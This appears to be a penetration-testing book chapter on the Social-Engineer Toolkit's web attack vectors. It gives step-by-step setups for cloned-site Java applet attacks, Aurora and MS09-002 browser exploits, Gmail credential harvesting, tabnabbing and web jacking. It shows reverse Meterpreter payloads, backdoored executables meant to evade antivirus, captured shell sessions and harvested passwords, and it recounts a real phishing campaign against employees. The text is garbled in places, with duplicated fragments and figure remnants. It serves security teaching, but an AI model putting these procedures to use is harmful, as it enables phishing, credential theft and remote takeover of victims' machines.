Web attack vectors are probably one of the most advanced and exciting aspects of SET, because they are specifically crafted to be believable and enticing to the target. SET can clone websites that look identical to trusted sites, helping to ensure that the target will think he is visiting a legitimate site.
The Java applet attack is one of the most successful attack vectors in SET. The applet itself was created by one of the SET developers, Thomas Werth. This attack introduces a malicious Java applet that does smart browser detection (so your exploit works) and delivers a payload to a target’s machine. The Java applet attack is not considered a vulnerability by Java. When a target browses the malicious site, he is presented with a warning asking if he wants to run an untrusted Java applet. Because Java allows you to sign an applet with any name you choose, you could call the publisher Google, Microsoft, or any other string you choose. By editing the set_config file and setting WEBATTACK_EMAIL to ON, you can also incorporate mass emails with this attack.
Let’s walk through a real-world example—a penetration test performed for a Fortune 1000 company. First, a copycat domain name, similar to that of the actual company website, was registered. Next, the attacker scraped the Internet looking for @<company>.com email addresses using the harvester module within Metasploit. After extracting 200 email addresses from public websites, mass emails were sent to these addresses. The attack email claimed to be from the company’s communications department and asked the employee to look at the newly designed corporate website. Each email was personalized with the recipient’s name and claimed that the employee could click a link to see a picture of himself on the corporate home page. The email said that this new website displayed the employee’s photograph as a testimony to his hard work. Curiosity and fear were the prime motivators in getting each target to click the URL immediately.
After the target clicked the link, a Java applet notification popped up, signed by the employee’s corporation. The target clicked the run command because the notification looked legitimate; however, the command was based on the cloned site under the fake domain. Even though the employees didn’t see their pictures, they were presented with a website that looked legitimate, not realizing that their machines had been compromised: When the user clicked Run on the Java applet security prompt, a payload was executed and a shell delivered to the attacker. Once the payload was executed, the target was redirected back to the legitimate site.
SET can be used to clone a website and rewrite portions of it so that when a target visits the malicious site it looks identical to the original site. Let’s see how we could set up this attack on a fictitious site, http://www.secmaniac.com/, in SET:
root@bt:/pentest/exploits/set#./setSelect from the menu:2. Website Attack Vectors Enter your choice:
21. The Java Applet Attack Method Enter your choice (press enter for default):
1The first method will allow SET to import a list of pre-defined web applications that it can utilize within the attack. The second method will completely clone a website of your choosing and allow you to utilize the attack vectors within the completely same web application you were attempting to clone. The third method allows you to import your own website, note that you should only have an index.html when using the import website functionality. [!] Website Attack Vectors [!] 1. Web Templates2. Site Cloner 3. Custom Import 4. Return to main menu Enter number (1-4):
2SET supports both HTTP and HTTPS Example: http://www.thisisafakesite.comEnter the url to clone:
http://www.secmaniac.com[*] Cloning the website: http://www.secmaniac.com [*] This could take a little bit... [*] Injecting Java Applet attack into the newly cloned website. [*] Filename obfuscation complete. Payload name is: 0xvV3cYfbLBI3 [*] Malicious java applet website prepped for deployment
To begin this attack scenario, select Website Attack Vectors  from the SET main menu. Use the
from the SET main menu. Use the Java Applet Attack Method  , and then choose
, and then choose Site Cloner  from the subsequent menu. Finally, tell SET to clone the SecManiac website
from the subsequent menu. Finally, tell SET to clone the SecManiac website  .
.
What payload do you want to generate:
Name: Description:
2. Windows Reverse_TCP Meterpreter Spawn a meterpreter
shell on victim and send
back to attacker.
 Enter choice (hit enter for default):
Below is a list of encodings to try and bypass AV.
Select one of the below, 'backdoored executable' is typically the best.
16. Backdoored Executable (BEST)
Enter choice (hit enter for default):
Below is a list of encodings to try and bypass AV.
Select one of the below, 'backdoored executable' is typically the best.
16. Backdoored Executable (BEST)
 Enter your choice (enter for default):
[-] Enter the PORT of the listener (enter for default):
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[-] Backdoor completed successfully. Payload is now hidden
within a legit executable.
********************************************************
Do you want to create a Linux/OSX reverse_tcp payload
in the Java Applet attack as well?
********************************************************
Enter choice yes or no:
Enter your choice (enter for default):
[-] Enter the PORT of the listener (enter for default):
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[-] Backdoor completed successfully. Payload is now hidden
within a legit executable.
********************************************************
Do you want to create a Linux/OSX reverse_tcp payload
in the Java Applet attack as well?
********************************************************
Enter choice yes or no: no
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************
[--] Tested on IE6, IE7, IE8, Safari, Chrome, and FireFox [--]
[*] Launching MSF Listener...
[*] This may take a few to load MSF...As with other SET attack methods, attackers can use a variety of payloads. The default reverse Meterpreter payload  is usually an excellent selection. For this scenario, you can simply select the defaults when prompted for the encoder to use
is usually an excellent selection. For this scenario, you can simply select the defaults when prompted for the encoder to use  and the port to use to reconnect.
and the port to use to reconnect.
With the configuration complete, SET launches Metasploit:
resource (src/program_junk/meta_config)> exploit -j [*] Exploit running as background job.[*] Started reverse handler on 10.10.1.112:443 [*] Starting the payload handler... msf exploit(handler) >
SET passes all necessary options to Metasploit, which then sets up the reverse Meterpreter listener on port 443  .
.
Note
You have created a web server housing a cloned instance of http://www.secmaniac.com/. If you had changed the configuration file to include WEBATTACK_EMAIL=ON, you would have been prompted to send an email using the spear-phishing attack vector (minus attachments).


Now that everything is set up, you simply need to get a target to browse to the malicious site. Upon reaching the website, the target sees a pop-up warning from the publisher, Microsoft, as shown in Figure 10-2. If the target clicks Run, and most users will, the payload will be executed, and you gain full control of the user’s system.
Note
Recall that SET’s configuration can self-sign the Java applet with whatever you want. Remember, too, that when the target clicks Run and the payload is executed and delivered, the target is redirected to the legitimate SecManiac website.
Back at our attacker machine, the Meterpreter session is successfully established, and we now have access to the target’s machine as shown here.
msf exploit(handler) > [*] Sending stage (748032 bytes) to 10.10.1.102 [*] Meterpreter session 1 opened (10.10.1.112:443 -> 10.10.1.102:58550) msf exploit(handler) >sessions -i 1[*] Starting interaction with 1... shellmeterpreter >shellProcess 2800 created. Channel 1 created. Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\Documents and Settings\Administrator\Desktop>
SET can also use client-side web exploits. In this case, instead of a Java applet being presented to the target, a client-side exploit imported directly from Metasploit is used to attack the system. To use client-side exploits, you must rely on your prior reconnaissance or hope that the user is susceptible to a specific vulnerability. This method is particularly satisfying if a zero-day vulnerability is discovered: As soon as an exploit is released from Metasploit, it is typically tested and published through SET within the hour.
In this example, we will repeat the previous scenario, but we’ll use a client-side attack. Client-side attacks specifically target (mostly) browser flaws. Most exploits in SET target Internet Explorer; however, Firefox exploits are also used. In this scenario, we’ll use the Aurora attack vector that was used to compromise Google. To begin, do the following:
root@bt:/pentest/exploits/set#./setSelect from the menu:2. Website Attack Vectors Enter your choice:
22. The Metasploit Browser Exploit Method Enter your choice (press enter for default):
2[!] Website Attack Vectors [!]2. Site Cloner Enter number (1-4):
2SET supports both HTTP and HTTPS Example: http://www.thisisafakesite.comEnter the url to clone:
http://www.secmaniac.com
Select Website Attack Vectors  from the SET main menu, and then select
from the SET main menu, and then select The Metasploit Browser Exploit Method  . Then select the
. Then select the Site Cloner  option, and enter http://www.secmaniac.com
option, and enter http://www.secmaniac.com  as the website you want to use for cloning.
as the website you want to use for cloning.
Once the site is cloned, we’ll set up the exploit to trigger when a target browses the site.
Enter the browser exploit you would like to use16. Microsoft Internet Explorer "Aurora" Enter your choice (1-23) (enter for default):
16What payload do you want to generate: Name: Description: 2. Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker.Enter choice (example 1-10) (Enter for default): Enter the port to use for the reverse (enter for default): [*] Cloning the website: http://www.secmaniac.com [*] This could take a little bit... [*] Injecting iframes into cloned website for MSF Attack.... [*] Malicious iframe injection successful...crafting payload. [*] Launching MSF Listener... [*] This may take a few to load MSF... resource (src/program_junk/meta_config)> exploit -j [*] Exploit running as background job. msf exploit(ms10_002_aurora) > [*] Started reverse handler on 10.10.1.112:443 [*] Using URL: http://0.0.0.0:8080/ [*] Local IP: http:// 10.10.1.112:8080/ [*] Server started.
To complete the attack setup, select the client-side exploit you wish to use. Above, we choose the infamous Internet Explorer Aurora exploit  and accept the default reverse Meterpreter payload by pressing enter
and accept the default reverse Meterpreter payload by pressing enter  .
.
When the target reaches http://www.secmaniac.com/, the site looks normal, but his system is compromised through an iframe injection. SET automatically rewrites the site to contain the iframe that houses the Metasploit client-side attack.
Back at the attacking machine, we see that the attack is successful. The Meterpreter session has established the connection from the target to the attacking machine, and we have full access to the system, as shown here.
msf exploit(handler) > [*] Sending stage (748032 bytes) to 10.10.1.102 [*] Meterpreter session 1 opened (10.10.1.112:443 -> 10.10.1.102:58412) msf exploit(handler) >sessions -i 1[*] Starting interaction with 1... shellmeterpreter >shellProcess 2819 created. Channel 1 created. Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\Documents and Settings\Administrator\Desktop>
In the preceding examples, the goal was to obtain access to the individual system. Relatively new within SET is the ability to clone a website and harvest visitors’ credentials when they access the site, as we’ll demonstrate using Gmail in this next example. SET can create a clone of the Gmail website and then automatically rewrite the POST parameters of that website to post to the SET web server and then redirect the user to the legitimately cloned website.
3. Credential Harvester Attack Method Enter your choice (press enter for default):
3[!] Website Attack Vectors [!]2. Site Cloner Enter number (1-4):
2Email harvester will allow you to utilize the clone capabilities within SET to harvest credentials or parameters from a website as well as place them into a report. SET supports both HTTP and HTTPS Example: http://www.thisisafakesite.comEnter the url to clone:
http://www.secmaniac.comPress {return} to continue. [*] Social-Engineer Toolkit Credential Harvester Attack [*] Credential Harvester is running on port 80 [*] Information will be displayed to you as it arrives below:
After you select Website Attack Vectors and the Credential Harvester  , choose
, choose Site Cloner  . The configuration for this attack is minimal and requires only that you pass a URL (http://www.secmaniac.com)
. The configuration for this attack is minimal and requires only that you pass a URL (http://www.secmaniac.com)  to SET that contains a login form.
to SET that contains a login form.
The web server runs and waits for the target’s response. As mentioned previously, you could in this instance set WEBATTACK_CONFIG=ON, and SET would prompt you to attempt mass emails to coax targets into clicking the link. The target would be presented with a web page that looks identical to Gmail’s website and initial login page. When the target enters his password, the browser automatically redirects to the original Gmail website, while the following information is presented to the attacker:

10.10.1.102 - - "GET / HTTP/1.1" 200 - [*] WE GOT A HIT! Printing the output: PARAM: ltmpl=default PARAM: ltmplcache=2 PARAM: continue=https://mail.google.com/mail/? PARAM: service=mail PARAM: rm=false PARAM: dsh=-1174166214807618980 PARAM: ltmpl=default PARAM: ltmpl=default PARAM: scc=1 PARAM: ss=1 PARAM: GALX=S3ftXFIww0EPOSSIBLE USERNAME FIELD FOUND: Email=ihazomgsecurity2390239203POSSIBLE PASSWORD FIELD FOUND: Passwd=thisisacomplexp@55w0rd!!!!!PARAM: rmShown=1 PARAM: signIn=Sign+in PARAM: asts= [*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
SET uses a built-in dictionary to mark form fields and parameters on sites that might contain sensitive information. It red-highlights potential username and password parameters to indicate that they could be sensitive parameters that are worth investigating.
Once you’ve finished harvesting all of the target’s credentials, press ctrl-C to generate a report, as shown in Figure 10-3. The report uses XML and HTML formatting.
SET’s web server is multithreaded and can handle as many requests as your server can handle. When a number of targets enter their credentials into the site, SET will automatically parse those results into a report format that separates the form fields in a readable format.
You can also export the credential harvesting results in an XML-compliant format to later import into tools or parsers that you’re already using.
In a tabnabbing scenario, a target is caught while accessing a website with multiple tabs open. When the target clicks a link, he is presented with a “Please wait while the page loads” message. When the target switches tabs, the website detects that a different tab has focus and rewrites the web page that presented the “Please wait . . . ” message with a website you specify.
Eventually, the target clicks the tabnabbed tab, and, believing he is being asked to sign in to his email program or business application, he enters his credentials into the malicious look-alike site. The credentials are harvested, and the target is redirected to the original website. You can access the tab-nabbing attack vector through SET’s web attack vector interface.
A man-left-in-the-middle attack uses HTTP referers on an already compromised site or a cross-site scripting (XSS) vulnerability to pass the target’s credentials back to the HTTP server. If you find an XSS vulnerability and send the URL to the target, who then clicks the link, the website will operate normally, but when the target logs into the system, his credentials are passed to the attacker. The man-left-in-the-middle attack vector can be accessed through SET’s web attack vector interface.

The web jacking attack method, new in SET version 0.7, allows you to create a website clone, where the target is presented with a link stating that the website has moved. When the target hovers over the link, the URL presented is the real URL, not the attacker’s URL. So, for example, if you’re cloning https://gmail.com/, the URL that would appear on the target’s machine when he hovers his mouse over the link would be https://gmail.com/. When the target clicks the link, Gmail opens but is quickly replaced with your malicious web server.
This attack uses a time-based iframe replacement. When the target hovers over the link, it points to whatever site you cloned. When the target clicks the link, the iframe replacement will initiate and replace the target’s browser with the malicious cloned site without the target’s knowledge. You can change the timing of a web jacking attack using the config/set_config flags.
To configure SET for the attack, select Web Jacking Attack Method  and
and Site Cloner  , and then add the site you want to clone, https://gmail.com
, and then add the site you want to clone, https://gmail.com  , as shown below.
, as shown below.
6. Web Jacking Attack Method Enter your choice (press enter for default):
6[!] Website Attack Vectors [!]2. Site Cloner Enter number (1-4):
2SET supports both HTTP and HTTPS Example: http://www.thisisafakesite.comEnter the url to clone:
https://gmail.com[*] Cloning the website: https://gmail.com [*] This could take a little bit... The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website. [*] I have read the above message. [*] Press {return} to continue. [*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
When the target visits the cloned site, he will see the link shown in Figure 10-4. Notice that the URL at the lower-left corner shows https://gmail.com/.

When the target clicks the link, he is presented with the cloned web page shown in Figure 10-5, which looks exactly like the real Gmail Welcome page.
Notice that the URL text at the top of Figure 10-5 shows our malicious web server. As in preceding examples, you can register a similar domain name to avoid this issue. Once the target enters his username and password in the appropriate fields, you can intercept and harvest the credentials.
The multi-attack web vector allows you to chain multiple web attack methods together to perform a single attack. The multi-attack vector allows you to turn on and off different vectors and combine the attacks into one web page. When the user clicks the link, he will be targeted by each of the attack vectors you specify. A multipronged attack is particularly useful because, in some cases, the Java applet might fail, while a client-side Internet Explorer exploit would succeed. Or, the Java applet and the Internet Explorer exploits might fail, but the credential harvester succeeds.
In the following example, we’ll use the Java applet attack, the Metasploit client-side exploit, and the web jacking attack. When the target browses the affected site, he will be enticed to click the link and will then be bombarded with a credential harvester, Metasploit exploits, and the Java applet attack. Here we’ll select an Internet Explorer 7 exploit and browse the target’s machine using Internet Explorer 6 just to demonstrate how if one method fails, others can be used.
1. The Java Applet Attack Method 2. The Metasploit Browser Exploit Method 3. Credential Harvester Attack Method 4. Tabnabbing Attack Method 5. Man Left in the Middle Attack Method 6. Web Jacking Attack Method7. Multi-Attack Web Method 8. Return to the previous menu Enter your choice (press enter for default):
7[!] Website Attack Vectors [!]2. Site Cloner Enter number (1-4):
2Enter the url to clone:
https://gmail.comSelect which attacks you want to use:1. The Java Applet Attack Method (OFF)
2. The Metasploit Browser Exploit Method (OFF) 3. Credential Harvester Attack Method (OFF) 4. Tabnabbing Attack Method (OFF) 5. Man Left in the Middle Attack Method (OFF)
6. Web Jacking Attack Method (OFF) 7. Use them all - A.K.A. 'Tactical Nuke' 8. I'm finished and want to proceed with the attack. 9. Return to main menu. Enter your choice one at a time (hit 8 or enter to launch):
1Turning the Java Applet Attack Vector to ON Select which attacks you want to use: Enter your choice one at a time (hit 8 or enter to launch):2Turning the Metasploit Client Side Attack Vector to ON Option added. Press {return} to add or prepare your next attack. Select which attacks you want to use: Enter your choice one at a time (hit 8 or enter to launch):6Turning the Web Jacking Attack Vector to ON Select which attacks you want to use:. . . SNIP . . .Enter your choice one at a time (hit 8 or enter to launch):
Begin configuring the attack by selecting Multi-Attack Web Method  from the main menu, and then choose
from the main menu, and then choose Site Cloner  and enter the URL to clone, https://gmail.com
and enter the URL to clone, https://gmail.com  . Next, SET presents a menu of different attacks. Select
. Next, SET presents a menu of different attacks. Select The Java Applet Attack Method  , then
, then The Metasploit Browser Exploit Method  , and finally, select
, and finally, select Web Jacking Attack Method  . You could also select option 7,
. You could also select option 7, Use them all - A.K.A. 'Tactical Nuke' to enable all the attack vectors automatically.
In the preceding example, notice that the flags have changed and that the Java applet, Metasploit browser exploit, credential harvester, and web jacking attack methods have all been enabled. To proceed, press enter or choose option 8 (I'm finished...).
Enter your choice one at a time (hit 8 or enter to launch): What payload do you want to generate: Name: Description:2. Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker. Enter choice (hit enter for default): Below is a list of encodings to try and bypass AV. Select one of the below, 'backdoored executable' is typically the best.
16. Backdoored Executable (BEST) Enter your choice (enter for default): [-] Enter the PORT of the listener (enter for default): [-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds... [-] Backdoor completed successfully. Payload is now hidden within a legit executable. ******************************************************** Do you want to create a Linux/OSX reverse_tcp payload in the Java Applet attack as well? ********************************************************
Enter choice yes or no:
noEnter the browser exploit you would like to use8. Internet Explorer 7 Uninitialized Memory Corruption (MS09-002) Enter your choice (1-12) (enter for default):
8[*] Cloning the website: https://gmail.com [*] This could take a little bit... [*] Injecting Java Applet attack into the newly cloned website. [*] Filename obfuscation complete. Payload name is: x5sKAzS [*] Malicious java applet website prepped for deployment [*] Injecting iframes into cloned website for MSF Attack.... [*] Malicious iframe injection successful...crafting payload. resource (src/program_junk/meta_config)> exploit -j [*] Exploit running as background job. msf exploit(ms09_002_memory_corruption) > [*] Started reverse handler on 172.16.32.129:443 [*] Using URL: http://0.0.0.0:8080/ [*] Local IP: http://172.16.32.129:8080/ [*] Server started.
To complete the attack setup, select the default reverse Meterpreter payload  along with default encoding and listening port
along with default encoding and listening port  . Choose not to configure a Linux and OS X payload
. Choose not to configure a Linux and OS X payload  , and then set the browser exploit to
, and then set the browser exploit to Internet Explorer 7 Uninitialized Memory Corruption (MS09-002)  ; then SET will launch the attack.
; then SET will launch the attack.
Once everything is running, you can browse to the website and see what’s going on there. A message URL tells you that the site has been moved. Please refer to Figure 10-4 to see what the target will see on his machine.
Click the link and the Metasploit exploit begins. Here’s the handler on the backend:
[*] Sending Internet Explorer 7 CFunctionPointer Uninitialized Memory
Corruption to 172.16.32.131:1329...This exploit fails, because we are using Internet Explorer 6. The target’s screen is shown in Figure 10-6.
We have a backup attack, however. The target clicks Run on the malicious Java applet, a Meterpreter shell begins, and the target is redirected back to the original Gmail page. The attack is successful.
Notice that when using the Java applet, we automatically migrate to a separate thread (process) that happens to be notepad.exe. Because of this, if the target closes the browser, our attack will continue because the process won’t terminate our Meterpreter shell. Also, within the configuration file you can set the “Java Repeater” option, which will continue to prompt the target with the Java applet warning even if he clicks Cancel. This makes it more likely that the target will click the Run button.
The Meterpreter shell is presented to us once a successful exploit is performed, as shown below.
[*] Sending stage (748544 bytes) to 172.16.32.131
[*] Meterpreter session 1 opened (172.16.32.129:443 -> 172.16.32.131:1333) at
Thu Sep 09 12:33:20 −0400 2010
[*] Session ID 1 (172.16.32.129:443 -> 172.16.32.131:1333) processing
InitialAutoRunScript 'migrate -f'
[*] Current server process: java.exe (824)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 3044
[*] New server process: notepad.exe (3044)
msf exploit(ms09_002_memory_corruption) >Now let’s say that this attack fails, and the target clicks Cancel (without the repeater option enabled). He would then be prompted to enter his username and password into the username and password fields, allowing you to successfully harvest the credentials on the website and still have a successful attack. While you wouldn’t have a Meterpreter shell, because the target didn’t click Run, you would still be able to intercept the credentials:
[*] WE GOT A HIT! Printing the output: POSSIBLE USERNAME FIELD FOUND: Email=thisismyusername POSSIBLE PASSWORD FIELD FOUND: Passwd=thisismypassword [*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
As you’ve seen in the preceding examples, you can see that SET offers a number of powerful web-based attack vectors in its arsenal. It can be difficult to persuade a target to think that a cloned site is legitimate. Most knowledgeable users are generally cautious about unfamiliar sites and try to avoid potential security issues as they browse the Internet. SET tries to leverage this cautiousness and, by letting you mimic a known website, fool even some of the savviest technical folks.